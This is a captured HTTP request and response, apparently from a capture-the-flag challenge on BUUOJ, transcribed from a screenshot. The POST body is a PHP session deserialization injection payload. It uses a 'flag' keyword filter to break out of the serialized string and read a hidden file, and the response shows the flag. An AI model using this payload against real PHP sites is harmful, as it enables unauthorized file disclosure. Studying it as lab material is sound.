 POST /index.php?f=show_image HTTP/1.1
Host: afcb4b32-d39c-4bae-8025-692f001bea89.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:8:"function";s:1:"a";s:3:"img";s:20:"L
2QwZzNfZmxsbGxsbGFn";}
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 05 Aug 2023 21:38:26 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 43
Connection: close
flag{619dc9b4-aa61-490b-a12f-d55861eeb
bd7}